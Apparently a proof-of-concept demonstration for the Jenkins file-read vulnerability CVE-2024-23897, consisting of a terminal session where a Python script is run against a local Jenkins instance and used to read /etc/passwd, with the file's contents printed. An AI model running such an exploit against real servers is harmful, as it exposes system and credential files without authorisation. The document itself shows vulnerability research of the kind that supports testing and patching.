 ┌──(blacklotus㉿kali)-[~/Desktop/CVE-2024-23897/CVE-2024-23897]
└─$ python3 jenkins_fileread.py -u http://127.0.0.1:9999
Welcome to the Jenkins file-read shell. Type help or ? to list commands.
file> /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
sync:x:4:65534:sync:/bin:/bin/sync